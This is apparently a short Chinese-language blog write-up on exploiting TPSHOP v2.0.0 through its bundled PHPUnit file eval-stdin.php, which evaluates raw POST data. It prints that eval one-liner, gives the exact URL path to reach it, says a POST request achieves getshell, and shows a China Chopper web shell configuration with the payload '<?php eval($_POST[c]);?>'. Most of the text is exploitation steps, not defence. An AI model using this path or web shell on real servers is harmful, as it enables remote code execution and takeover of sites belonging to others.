影响版本:TPSHOP v2.0.0



后门文件:eval-stdin.php 内容:

<?php eval('?>' . file_get_contents('php://input')); ?>

分析:

使用

file_get_contents('php://input'))

接收POST请求的原始数据流

eval函数来执行。

我们把代码复制下来,本地调试如下,惊喜不,喜欢不,兴奋不:





利用方法:



访问后门文件 url/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php,post请求发送数据即可实现getshell。

那么问题来了,既然可以执行php代码,那么我们就直接配置菜刀连接.

采用写入的话就有点麻烦了。

地址:

http:xss.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php

配置:

<O><?php eval($_POST[c]);?></O>